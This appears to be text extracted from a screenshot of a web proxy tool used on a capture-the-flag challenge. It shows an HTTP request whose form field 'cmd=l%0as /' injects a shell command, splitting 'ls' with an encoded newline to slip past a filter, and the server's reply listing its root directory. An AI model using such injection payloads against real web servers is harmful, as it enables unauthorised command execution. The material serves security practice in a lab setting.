 请求
美化 Raw Hex \n
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin:
https://9d1c70d2-1ed0-4016-996b-aab5a17515
3f.challenge.ctf.show
11 Referer:
https://9d1c70d2-1ed0-4016-996b-aab5a17515
3f.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-site
16 Te: trailers
17 Connection: close
18
19 cmd=l%0as /
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2116
13
14 bin
15 dev
16 etc
17 home
18 lib
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31 <code>
<span style="color: #000000">
32 <span style="color: #0000BB">
&lt;?php<br />
搜索 0高亮